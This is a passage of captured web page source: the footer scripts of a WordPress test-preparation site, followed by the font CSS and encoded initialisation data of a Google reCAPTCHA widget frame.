{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/inovado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/plugins/cz-contact/js/lc.js" id="cz_contact-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/shortcodes.js?ver=1.0" id="shortcodes-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/superfish.js?ver=1.4" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/waypoints.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/waypoints-sticky.js?ver=1.4" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/functions.js?ver=1.0" id="functions-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/prettyPhoto.js?ver=3.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/twitter/jquery.tweet.min.js?ver=1.0" id="twitter-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS","ajaxurl":"https:\/\/www.ztestprep.com\/wp-admin\/admin-ajax.php","nonce":"7af82515a6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>

<script type="text/javascript">

jQuery(document).ready(function($){
    
	    /* ------------------------------------------------------------------------ */
		/* Add PrettyPhoto */
		/* ------------------------------------------------------------------------ */
		
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000, /* light_rounded / dark_rounded / light_square / dark_square / facebook */
									theme: 'pp_default', 
									opacity: 0.8,
						show_title: true,
						deeplinking: false,
			allow_resize: true, 			/* Resize the photos bigger than viewport. true/false */
			counter_separator_label: '/', 	/* The separator for the gallery counter 1 "of" 2 */
			default_width: 940,
			default_height: 529
		};
		
					$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
				
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"]').prettyPhoto(lightboxArgs);
		
			    
	    
});
	
</script>
	
 
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS&co=aHR0cHM6Ly93d3cuenRlc3RwcmVwLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uhaz5u1oslza
body_size: 48551
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lDtUwF_XaZAad_KAlSP22w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lDtUwF_XaZAad_KAlSP22w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lDtUwF_XaZAad_KAlSP22w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2ldd2XCkMKCw7wAZ8O2O0PDtsKrVnjCscO5w4JmVsKJJsKGY8KOGsKrwrRPwrDCkB4LwptBw6vDkTRuwrzCvl0NwrrDokNAFsOfwr1qw6HDnm7Ctl8fwoHCs8O/[base64]/DjTENw5bDssKHw5Qcw6B6bW/Cs8K7w73DrMOEWcOIPsOxwp5Bw6ocbQrDs8Ktwo3ChgguYXjCvcOMTcKkw4Nvwr/[base64]/[base64]/YGkGUcK2wrPDmsOyw5krEiU9wptoXE3Cnz7DusOYw67Ch8KzW8KoXBPDlEU9woorw4x0wpvCgx/DqMOhbw/Dp1zDrsKDwpvDuhbDr3/CtsO4wppUKADCikcswrhiw6Fkw5V9OsONASV+w6HCjMK9w4nCrSzCthbCoGnCt3DCpRR1WcOWDWp2OcKMwoDDtTM1w5zCnhbDpcKBEsKlIXnDvcKow6zCgjXDlxYtw6jCiw0zXVdDwpBGDMO9K8KDw7bCkkfCqXTCu8KtRsKiGzV6UBI0w4vDvcKVw5/Cs11OZgrDixYcNsOZehBaJjLDoXnDpB8kwqk4wqcBRcKXwpNDw7Muwot9eMOjW0ciGB7ClHrCgDMffSYVcxLDv8KEw4cWw7PDhcKSw5oqwp/CgsKhBDdQwprCliHCh1A1VMO5csK1wqrCssKUw7PCvsOYa37DrcORREfDgBFSWVhsw7hXw5QRw6fCqcKPwofCmsOWwqgvThbDgxk3w5PCg8KVTBNUw6pgw7t4w5bCsMKxw5fCrsOqRmV/[base64]/DpMKJOi9/w4rDpsOGwprCsSPCvQdQwp5bcMOMX8O4wqLCl8KhwpTCq3bCnsOuQsK1EcK+wpbDqFNycWpec8KzXcKYKMKuwr/DncO7w7UiwrpGw6HCtVEdwrPCrB7Dk3fCvBjCp2gLw6fDhMKqHcKVwocrQ10+wofCqsKgKF/Cv2lIwqs+w7d+LsK9Kk1qY8KHLWvDtl4jwqgswozDpcOsdMKTNsOcwo8rw6zCtMKrTcO1VMKMEsO6LEwFw4HCqsOdMS3Co2PCvsKGRXwHbBIwAQDDhsObEsOHw4V6A8Kkw4xsQnvCmgnDsGrCnVDCnsO2dDHDjcOHOcKvw5AjY8KALA/CrMKwGXwgdMKzZgx2w5U1a8KWW3bDj8OowqvDhRZzcMOMfw1hw70dw6nCjsKFV8KcesKIwrpCwrrCk8KDw7nDtSI+RcOLw7l0wq/DjgIsw6nDtWHCvMK7wo9nwpfDsS7CrBl5w6ApE8KTw5XDkmjDrMOgw6nDr8O/[base64]/DikJAw4TDt8KNcMKBWixxUgjDiXcES8K+woPDlGoKGm1SeT/[base64]/[base64]/DnzZDwpjDuQ3DucKMwovDvMOrwpfClsKNwqZyR8